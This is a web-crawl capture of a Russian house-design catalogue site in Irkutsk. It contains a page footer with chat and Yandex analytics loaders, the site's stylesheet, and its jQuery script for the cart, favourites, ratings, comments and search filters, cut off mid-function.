	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://irkutsk.domic.pro/css/site.css
body_size: 8516
content:
html,
body {
    height: 100%;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: "\e151";
}

a.desc:after {
    content: "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.empty, .summary {
	display: none;
}
input.error {
	border: 1px solid #a94442;
}

.b-callback-form {
	z-index: 105;
}

.domain-list {
	position: absolute;
	display: none;
	list-style: none;
	z-index: 102;
	padding: 20px;
	background: white;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	box-shadow: 0 0 20px 5px rgba(40, 189, 139, 0.4);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.b-star:hover {
	cursor: pointer;
}

.b-top {
	display: none;
	position: fixed;
	bottom: 50px;
	right: 15px;
	opacity: 0.7;
	z-index: 9999;
}

.b-top > img {
	width: 40px;
}

.b-top:hover {
	cursor: pointer;
	opacity: 1;
}

.b-close-form-question:hover {
	cursor: pointer;
}

.no-top {
	margin-top: 0;
}

.btn {
	text-decoration: none;
}

.comment {
	display: inline-block;
	width: 100%;
}

.comment .comment-image {
	float: left;
	width: 35px;
}

.comment .comment-image img {
	background-color: white;
	border-radius: 100%;
	width: 37px;
	padding: 2px;
}

.comment .comment-text {
	white-space: pre-wrap;
}

.comment .comment-info {
	margin-left: 50px;
}

.comment .comment-info a {
	text-decoration: none;
}

.comment .btn {
	padding: 4px 16px;
	color: white;
	background-color: #333;
	border-radius: 2px;
	font-size: 14px;
}

.comment .btn:hover {
	color: white;
	background-color: #333;
	box-shadow: 0 0 3px 0 gray;
}

.comment-input {
	width: 100%;
	border-radius: 0;
	background-color: #fff;
	white-space: pre-wrap;
	word-wrap: break-word;
	border: 1px solid #e1e4e6;
	font-size: 14px;
	padding: 14px 60px 14px 9px;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.04);
}

.comment-input:focus {
	outline: none !important;
	-o-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-moz-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
	box-shadow: 0 0 1px rgba(0,0,0,.01),0 2px 1px rgba(0,0,0,.09);
}

.comment-group-button {
	display: none;
}

.comment .comment-date {
	color: darkgray;
}

.comment .comment-delete {
	font-size: 13px;
	color: darkgray;
}

.comment .comment-delete:hover {
	color: #F59C22;
	cursor: pointer;
}

.comment-form.not-active {
	display: none;
}

.b-project-item img.review-comments {
	width: 17px;
}

.user-update input[type=file] {
	display: inline;
}

.user-update .img-thumbnail {
	border-radius: 100%;
	min-height: inherit;
}

.b-project-full-info .b-rating {
	padding: 0.4em;
}

.b-project-full-info .b-rating span {
	padding: 0 0.4em;
}

.gallery-3d-wrapper .help-block {
	position: absolute;
	bottom: 5px;
	left: 100px;
}

.b-filter-form .b-info-block.b-login-block {
	position: absolute;
	width: 285px;
}

.b-callback-form.b-login-block {
	color: #444;
	background: white;
	border-radius: 6px;
	-webkit-transition: top 150ms ease-out;
	-o-transition: top 150ms ease-out;
	transition: top 150ms ease-out;
	transform: translateZ(0);
	-webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.2);
}

.b-callback-form.b-login-block:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -20px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	border: 10px solid transparent;
	border-right: 10px solid white;
}

.icon.b-remove-rating {
	width: 15px;
	height: 10px;
}

.b-rating-close {
	color: gray;
}

.b-project-options .b-rating-close {
	position: relative;
	top: 2px;
}

.btn-to-favorite {
	position: relative;
	top: 5px;
}

.btn-group-square {
	margin-top: 30px;
}

.btn-group-square .btn-square {
	width: 230px;
}

.container-block {
	display: inline-block;
}

.block-xs-cart {
	display: none;
	position: absolute;
	right: 15px;
}

.block-content {
	background-color: #fff;
	padding: 15px;
}

.cart-md {
	display: none;
	margin-top: 10px;
}

.cart-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	padding: 15px;
	margin-top: 0;
	background-color: rgba(255, 255, 255, .9);
}

.cart-fixed .b-cost {
	display: inline;
}

.user-submenu {
	list-style: none;
	display: none;
}

@media (max-width: 1200px) {
	.b-projects-area .b-project-item .b-project-img {
		background-size: contain;
		background-position: 50%;
		background-color: #F0F0F0;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 65%;
	}
}

@media (max-width: 1024px) {
	.cart-md {
		display: block;
	}
}

@media (max-width: 992px) {
	.block-xs-cart {
		display: block;
	}

	.b-reviews .btn-orange {
		display: none;
	}

	.b-projects-area {
		margin-top: 40px;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project:hover,
	.b-projects-area .b-project:hover .project-block-item > .b-project-options,
	.b-projects-area .b-project:hover .project-block-item > .b-project-visible-area {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info .b-reviews {
		min-height: 28px;
	}

	.b-projects-area .b-project-options {
		display: block;
		background: #fff;
	}

	.b-projects-area .b-project-visible-area {
		background-color: #fff;
	}

	.b-projects-area .b-project .b-project-item {
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.b-projects-area .b-project-additional-info {
		display: block;
		background: #fff;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}

@media (max-width: 800px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 68%;
	}
}

@media (max-width: 768px) {
	.b-top  {
		bottom: 80px;
	}

	#video-tab iframe {
		width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 140px;
		height: inherit;
	}
}

@media (max-width: 700px) {
	.b-projects-area  .b-project {
		height: 340px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 240px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}
}

@media (max-width: 600px) {
	.b-projects-area  .b-project {
		height: 390px;
	}

	.b-projects-area .b-project-item .b-project-img {
		height: 290px;
	}

	.b-projects-area .col-xxs-12 {
		max-width: 100%;
	}

	.b-projects-area .b-project {
		margin-bottom: 115px;
		height: inherit;
	}

	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		left: 77%;
	}
}

@media (max-width: 400px) {
	.b-projects-area .b-project.b-project_discount:after {
		right: inherit;
		top: 10%
	}
}

.row-container {
	display: flex;
	flex-wrap: wrap;
}

.review-label {
	margin-right: 15px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://irkutsk.domic.pro/js/script.js
body_size: 30020
content:
	/**
 * Created by alexdeg on 05.11.15.
 */

var BASE_URL = "";
//var BASE_URL = "//domic.alexdegtyarev.ru";
/** @var string API_BASE_URL - Базовый урл для REST API */
var API_BASE_URL = BASE_URL + "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL = "/api/search";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ONE_PROJECT_URL = "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL_BY_ARTICLE = "/projects?article=";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_PRICE_URL = "/price?article=";
/** @var Object PROJECT_CONTAINER - контейнер для проектов */
var PROJECT_CONTAINER = document.querySelector('.js-projects-container');
/** @var Object PROJECT_CONTAINER - контейнер для корзины */
var CART_CONTAINER = document.querySelector('.js-projects-cart-container');
/** @var Object PROJECT_CONTAINER - контейнер для избранного */
var FAVORITES_CONTAINER = document.querySelector('.js-projects-favorites-container');
/** @var int FILTER_MAX_SQUARE - максимальная площадь */
var FILTER_MAX_SQUARE = 700;
/** @var int FILTER_MAX_SQUARE - максимальная длина */
var FILTER_MAX_WIDTH = 50;

/** @var Object FORM - форма */
var FORM = $('.js-filter-form');


$(document).ready(function () {

	$('.b-hamburger').click(function(){
		if ($('.b-small-menu').hasClass('js-hide')){
			$('.b-small-menu').removeClass('js-hide');
		} else {
			$('.b-small-menu').addClass('js-hide');
		}
	});

    FORM.on('submit', function () {
        return false;
    });

	// кнопка вверх
	var topShow = 10;
	var delay = 500;
	$(document).ready(function() {
		$(window).scroll(function () {
			if ($(this).scrollTop() > topShow) {
				$('#j-top').fadeIn();
			}
			else {
				$('#j-top').fadeOut();
			}
		});
		$('#j-top').click(function () {
			$('body, html').animate({
				scrollTop: 0
			}, delay);
		});

		var url = location.hash;
		if (url.length > 0) {
			var node = $(url);
			if (node.length > 0) {
				$('html, body').animate({
					scrollTop: $(url).offset().top - 50
				}, 1000);
				$(url).parent().addClass('active');
			}
		}
	});

	$('.j-user-submenu').on('click', function () {
		$('.user-submenu').slideToggle(200);

		return false;
	});

	/**
	 * Обратный звонок
	 */
	$('.j-callback-form').on('submit', function () {
		var self = $(this);
		var name = self.find('input[name=name]');
		var phone = self.find('input[name=phone]');
		var status = true;

		if (name.val().trim().length == 0) {
			status = false;
			name.addClass('error');
		} else {
			name.removeClass('error');
		}

		if (phone.val().trim().length == 0) {
			status = false;
			phone.addClass('error');
		} else {
			phone.removeClass('error');
		}

		if (status) {
			$.ajax({
				type: 'POST',
				url: self.attr('action'),
				data: {
					name: name.val().trim(),
					phone: phone.val().trim(),
					message: 'Obey the power of Sijeko empire'
				},
				success: function () {
					self.html('<p class="text-center">Спасибо за заказ звонка.</p><p class="text-center">Мы перезвоним вам в ближайшее время.</p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
					return false;
				}
			});
		}
		return false;
	});


	$('.j-domain-list').on('click', function () {
		$('.domain-list').css({left: $(this).position().left + 45 + 'px'});
		$('.domain-list').slideToggle(200);
	});

    if ($('.js-get-cart').text().length > 0){
        localStorageSetCart(($('.js-get-cart').text()), false);
    }
    if ($('.js-get-favorite').text().length > 0){
        localStorageSetFavorite(($('.js-get-favorite').text()), false);
    }

	$('.j-close-question-form').on('click', function () {
		$(this).parents('.b-callback-form').removeClass('is-visible');
		$('.j-btn-question').removeClass('active');
		$('.js-btn-callback').removeClass('active');
	});

    //if (getArrayFromLocalStorage('cart') === null){
    //    localStorageSetCart()
    //}
    //console.log(getArrayFromLocalStorage('cart'));

    $('.j-send-cart').on('submit', function (e) {
        e.preventDefault();
        var goods = getArrayFromLocalStorage('cart-list');
        goods = goods.join(',');
        $('.j-cart-goods').val(goods);
        localStorage.removeItem('cart-list');
        this.submit();
    });
	
	$('.js-add-review-btn').on('click', function () {
		$('li[role="presentation"]').removeClass('active');
		$('a[data-href="#reviews"]').click();
		$('#comment-text').focus();
	});

    $('.js-search-form').on('submit', function () {

        //window.location.href = BASE_URL + API_ONE_PROJECT_URL + "/" + $(this).find('.js-search-input').val();
        //
        //return false;

        //
        //var params = getFormParams();
        //if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
        //    window.history.pushState(null, null, "?" + params);
        //    removeProjects();
        //    getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
        //    closeCounter();
        //} else {
        //    window.location.href = BASE_URL + "?" + params;
        //}
    });


    initUiSlider('area', FILTER_MAX_SQUARE);
	initUiSlider('width', FILTER_MAX_WIDTH);
	initUiSlider('height', FILTER_MAX_WIDTH);


    $('.js-reset-filter').on('click', function () {
        // $('.js-filter-form input').prop('checked', null);
	    location.href = '/';
    });

	/*$('#j-form-question').on('submit', function () {
		return false;
	});
	$('#j-form-partner').on('submit', function () {
		return false;
	});
	$('#j-form-design').on('submit', function () {
		return false;
	});
	$('#j-form-email').on('submit', function () {
		return false;
	});

	$('.j-btn-question-form').on('click', function () {
		var form = $(this).parents('form');
		//console.log(form.serialize());
		$.ajax({
			type: 'POST',
			url: form.attr('action'),
			data: form.serialize(),
			success: function (rez) {
				if (rez == 1) {
					$('input[name="QuestionForm[file]"]').val('');
					form.html('<p>Спасибо за оставленный вопрос.<p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
				}
			}
		});
	});*/

	/**
	 * Событие выбора файла
	 */
	$('input[name="QuestionForm[file]"]').on('change', function (e) {
		event.preventDefault();
		files = event.target.files;
		if (files.length > 0) {
			$('.loading-file').fadeIn();
			uploadFile(files[0]);
		} else {
			$('input[name="QuestionForm[file]"]').val('');
		}
	});

	/**
	 * Отправялет файл на загрузку
	 * @param file
	 */
	function uploadFile(file) {
		var xhr = new XMLHttpRequest();
		xhr.onload = function (e) {
			if (this.status === 200) {
				$('.loading-file').fadeOut();
				var data = JSON.parse(e.target.responseText);
				$('input[name="QuestionForm[file]"]').val(data.filename);
			}
		};

		var data = new FormData();
		data.append('file', file);
		xhr.open('POST', '/file/upload-file', true);
		xhr.send(data);
	}

	$('.j-btn-partner').on('click', function () {
		var form = $('.j-partner-form');
		form.css('top', $(this).offset().top - form.height() - 200);
		if (form.hasClass('is-visible')) {
			form.removeClass('is-visible');
		} else {
			form.addClass('is-visible');
		}
	});

	$('.j-comment-form').on('submit', function () {
		return false;
	});


	var commentInput = $('.comment-input');
	if (commentInput.length > 0) {
		autosize(commentInput);
	}
	commentInput.on('focusin', function () {
		$(this).parent().find('.comment-group-button').slideDown();
	});

	commentInput.on('keydown', function (e) {
		if (e.ctrlKey && e.keyCode == 13) {
			var form = $(e.target).parents('form');
			if (form.find('.comment-input').val().trim().length > 0) {
				$.ajax({
					type: 'POST',
					url: form.attr('action'),
					data: form.serialize(),
					success: function (data) {
						if (data.length > 0) {
							var list = $('.comment-list .comment:first-child');
							$('.comment-input').val('');
							if (list.length > 0) {
								list.before(data);
							} else {
								$('.comment-list').append(data);
							}
							$('.comment-form').fadeOut(100);
							commentDelete();
						}
					}
				});
			}
		}
	});

	$('.j-comment-button').on('click', function (e) {
		var form = $(e.target).parents('form');
		if (form.find('.comment-input').val().trim().length > 0) {
			$.ajax({
				type: 'POST',
				url: form.attr('action'),
				data: form.serialize(),
				success: function (data) {
					if (data.length > 0) {
						var list = $('.comment-list .comment:first-child');
						$('.comment-input').val('');
						if (list.length > 0) {
							list.before(data);
						} else {
							$('.comment-list').append(data);
						}
						$('.comment-form').fadeOut(100);
						commentDelete();
					}
				}
			});
		}
	});

	function commentDelete() {
		$('.j-comment-delete').on('click', function (e) {
			var self = $(e.target);
			$.ajax({
				type: 'POST',
				url: $(this).attr('data-url'),
				success: function () {
					self.parents('.comment').slideUp();
					$('.comment-form').fadeIn(100);
				}
			});
		});
	}
	commentDelete();
	
	$('.js-star').on('click', function () {
		var self = $(this);
		var url = self.parents('.b-rating').find('.rating-url');
		var rating = self.attr('data-rating');
		$.ajax({
			type: 'POST',
			url: url.val(),
			data: {value: rating},
			success: function (data) {
				if (data != 0) {
					self.parents('.b-rating').find('span').attr('title', 'Ваша оценка: ' + rating + '. Чтобы убрать оценку, нажмите на крестик слева.');
					self.parents('.b-rating').find('.b-rating-close').attr('title', 'Убрать оценку');
					$.each(self.parents('.b-rating').find('.b-star'), function (index, item) {
						item = $(item);
						if (rating >= (index + 1)) {
							item.addClass('b-star-active');
						} else {
							item.removeClass('b-star-active');
						}
					});
					self.parents('.b-rating').find('.b-rating-close').fadeIn();
					self.parents('.b-rating').find('.rating-value').html('Рейтинг: ' + data);
				} else {
					var block = $('.js-login-block');
					var contentBlock = $('.b-content');
					block.css({
						top: self.offset().top - contentBlock.offset().top - 32,
						left: self.parents('.b-rating').offset().left - contentBlock.offset().left + self.parents('.b-rating').width() / 2 - 10
					});
					block.addClass('is-visible');
				}
			}
		});
	});

	$('.j-remove-rating').on('click', function () {
		var self = $(this);
		var url =  self.parents('.b-rating').find('.rating-remove-url').val();
		$.ajax({
			type: 'POST',
			url: url,
			success: function () {
				self.parents('.b-rating').find('.b-star').removeClass('b-star-active');
				self.parents('.b-rating').find('.rating-value').html('Оценок пока нет');
				self.parent().fadeOut();
				self.parents('.b-rating').find('span').attr('title', 'Нажмите на звёздочку, чтобы добавить оценку.');
			}
		});
	});

	var swipebox = $('.swipebox');
	if (swipebox.length > 0) {
		swipebox.swipebox();
	}

    $('.j-tabs li a').on('click', function (e) {
        e.preventDefault();
        var href = $(this).attr('data-href');
		window.location.hash = href;
        $('.j-tabs li').removeClass('active');
        var parent = $(this).parent('li');
        parent.addClass('active');
        $('.j-tab-content div[role="tabpanel"]').removeClass('active');
        $(href + '-tab').addClass('active');
    });


    /*if (CART_CONTAINER.length !== 0) {
        var cl = getArrayFromLocalStorage('cart-list');
        if (cl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + cl.join(','), CART_CONTAINER);
        }
    } else if (FAVORITES_CONTAINER.length !== 0) {
        var fl = getArrayFromLocalStorage('favorite-list');
        if (fl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + fl.join(','), FAVORITES_CONTAINER);
        }
    }
    else {
        getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + getFormParams());
    }*/

    $('body').on('click', '.js-project-url', function (e) {
        // e.preventDefault();
        // document.location.href = $(this).attr('href') + "?" + getFormParams()
    });

	function updateFavorites() {
		$.ajax({
			type: 'GET',
			url: '/user/get-favorites',
			success: function (data) {
				var list = prepareJson(data);
				$('.js-favorite-items').addClass('has-items');
				$('.js-fav-counter').text(list.length);
			}
		});
	}
	updateFavorites();

	function updateCart() {
		$.ajax({
			type: 'GET',
			url: '/user/get-cart',
			success: function (data) {
				$('.js-cart-items').addClass('has-items');
				$('.js-cart-counter').text(data.items.length);
				$('.js-cost').text(data.price);
			}
		});
	}
	updateCart();

    /**
     * Добавление в корзину
     */
    $('body').on('click', '.js-to-cart-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-cart-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-cart',
		    data: {article: article},
		    success: function (data) {
			    data = data;
			    if (data.authorization != undefined) {
			    	var containerAuth = $('.b-container-auth');
				    containerAuth.css({
				    	top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var btnText = self.children('span');
				    var cartList = prepareJson(data.items);
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-cart').css({'display': 'inline-block'});
					    self.addClass('in-cart');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-cart').css({'display': 'none'});
					    self.removeClass('in-cart');
				    }
				    cartUpdate(cartList, data.price);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	/**
	 * Закрывает блок с подсказкой решистрации
	 */
	$('.b-container-auth .close').on('click', function () {
		$(this).parent().fadeOut();
	});


    /**
     * Добавление в избранное
     */
    $('body').on('click', '.js-add-to-favorite-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-favorites-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-favorite',
		    data: {article: article},
		    success: function (data) {
		    	data = data;
			    if (data.authorization != undefined) {
				    var containerAuth = $('.b-container-auth');
				    containerAuth.css({
					    top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var favoriteList = prepareJson(data);
				    if (favoriteList === null) favoriteList = [];
				    var btnText = self.children('span');
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-favorite').css({'display': 'inline-block'});
					    self.addClass('in-favorite');
					    self.attr('title', 'Убрать из избранного');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-favorite').css({'display': 'none'});
					    self.removeClass('in-favorite');
					    self.attr('title', 'Добавить в избранное');
				    }
				    favoriteUpdate(favoriteList);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	function prepareJson(listJson) {
		var array = [];
		$.each(listJson, function (item) {
			array.push(item);
		});
		return array;
	}

    $('body').on('click', '.js-btn-callback', function () {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $('.j-callback-form').removeClass('is-visible');
        } else {
            $('.j-callback-form').addClass('is-visible');
            $(this).addClass('active');
        }
    });

	$('body').on('click', '.j-btn-question', function () {
		var type = $(this).attr('data-type');
		var subject = $(this).attr('data-subject');
		var form = $('.j-question-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			form.removeClass('is-visible');
		} else {
			form.find('#questionform-type option[value=' + type + ']').attr('selected', true);
			form.find('#questionform-subject').val(subject);
			form.addClass('is-visible');
			$(this).addClass('active');
		}
	});

	$('.j-btn-design').on('click', function () {
		var block = $('.j-design-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});

	$('.j-btn-email').on('click', function () {
		var block = $('.j-email-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});
	
	$('#j-form-design .j-close-question-form').on('click', function () {
		$('.j-btn-design').click();
	});

	$('#j-form-email .j-close-question-form').on('click', function () {
		$('.j-btn-email').click();
	});

    /**
     * При изменении формы поиска обновляем счетчик
     */
    $('body').on('change', '.js-filter-form input', function () {
        var infoBlock = $('.js-info-block');
        var url = API_ALL_PROJECTS_URL + "?" + getFormParams();
        updateCounter(url);
        setCounterPosition(infoBlock, $(this));
    });

	$('.b-sort-form .js-sort').on('click', function () {
		location.href = $(this).attr('data-url');
	});

    /**
     * Ставим по высоте всплывайку для левой фильтрации
     * @param counter
     * @param formInput
     */
    function setCounterPosition(counter, formInput) {
        var parent = formInput.parent()[0];
        if (parent == undefined) parent = formInput;
        var toppos = parent.offsetTop + parent.offsetHeight / 2 - counter.outerHeight(true) / 2;
        counter.css({'top': toppos}).addClass('is-visible');
    }

    /**
     * Показать отфильтрованные товары
     */
    $('.js-show-filtered').on('click', function () {
        $('.js-form-page').val(0); // обнуляем номер страницы
        var params = getFormParams();
        if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
            window.history.pushState(null, null, "?" + params);
            // removeProjects();
            // getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
            closeCounter();
        }
	    location.href = "/search?" + params;
    });

    /**
     * Закрываем всплывайку для левой фильтрации
     */
    $('body').on('click', '.js-close-info-block', function () {
        $('.js-info-block').removeClass('is-visible');
    });

	$('body').on('click', '.js-close-login-block', function () {
		$('.js-login-block').removeClass('is-visible');
	});

	var quickLink = $('.js-quick-link');

	quickLink.on('click', function(){
		$('.js-search-input').val(quickLink.text());
	});

	var carouselNew = $('.owl-carousel-new');
	if (carouselNew.length > 0) {
		carouselNew.owlCarousel({
			autoPlay: 4000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1],
			autoWidth:false
		});
		$(".owl-next-new").click(function(){
			carouselNew.trigger('owl.next');
		});
		$(".owl-prev-new").click(function(){
			carouselNew.trigger('owl.prev');
		})
	}

	var carouselRating = $('.owl-carousel-rating');
	if (carouselRating.length > 0) {
		carouselRating.owlCarousel({
			autoPlay: 4500,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-rating").click(function(){
			carouselRating.trigger('owl.next');
		});
		$(".owl-prev-rating").click(function(){
			carouselRating.trigger('owl.prev');
		})
	}

	var carouselSale = $('.owl-carousel-sale');
	if (carouselSale.length > 0) {
		carouselSale.owlCarousel({
			autoPlay: 5000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1]
		});
		$(".owl-next-sale").click(function(){
			carouselSale.trigger('owl.next');
		});
		$(".owl-prev-sale").click(function(){
			carouselSale.trigger('owl.prev');
		})
	}

});

function initUiSlider(className, max) {
    var html5Slider = $('.' + className + ' .range')[0];
    var inputNumber1 = $('.' + className + ' .min-value')[0];
    var inputNumber2 = $('.' + className + ' .max-value')[0];
    noUiSlider.create(html5Slider, {
        start: startPoints(inputNumber1, inputNumber2, max),
        connect: true,
        step: 1,
        range: {
            'min': 0,
            'max': max
        }
    });
    function startPoints(inp1, inp2, max) {
        var a = 0, b = max;
        if (inp1.value !== 0) a = inp1.value;
        if (inp2.value !== 0) b = inp2.value;
        if (b == 0) b = max;
        return [a, b];
    }

    html5Slider.noUiSlider.on('update', function (values, handle) {
        var value = values[handle];
        if (handle) {
            inputNumber2.value = Math.round(value);
            $('.' + className + ' .min-value').change();
        } else {
            inputNumber1.value = Math.round(value);
	        $('.' + className + ' .max-value').change();
        }
    });

    inputNumber1.addEventListener('change', function () {
        html5Slider.noUiSlider.set([Math.round(this.value), null]);
    });

    inputNumber2.addEventListener('change', function () {
        html5Slider.noUiSlider.set([null, Math.round(this.value)]);
    });
}

function getArrayFromLocalStorage(key) {
    var localSt = localStorage.getItem(key);
    if (localSt !== null && localSt.length > 0)
        return JSON.parse(localStorage.getItem(key));
    return JSON.parse("[]");
}

/**
 * Обновляем корзину
 */
function cartUpdate(list, price) {
	var cartList = list;
	if (cartList === undefined) {
		return;
	}
	$('.js-cart-items').addClass('has-items');
	$('.js-cart-counter').text(cartList.length);
	$('.js-cost').text(price);
}

/**
 * Обновляем избранное
 */
function favoriteUpdate(list) {
    var cartList = list;
    if (cartList === undefined) {
        return;
    }
    $('.js-favorite-items').addClass('has-items');
    $('.js-fav-counter').text(cartList.length);
}

// Удаление элемента из массива.
// String value: значение, которое необходимо найти и удалить.
// return: массив без удаленного элемента; false в противном случае.
Array.prototype.remove = function (value) {
    var idx = this.indexOf(value);
    if (idx != -1) {
        // Второй параметр - число элементов, которые необходимо удалить
        return this.splice(idx, 1);
    }
    return false;
}

/**
 * Закрываем всплывайку для левой фильтрации
 */
function closeCounter() {
    $('.js-info-block').removeClass('is-visible');
}

/**
 * Обновляет количество найденных проектов
 * @param url
 */
function updateCounter(url) {
    $.get(url, function (data, tt, ttt) {
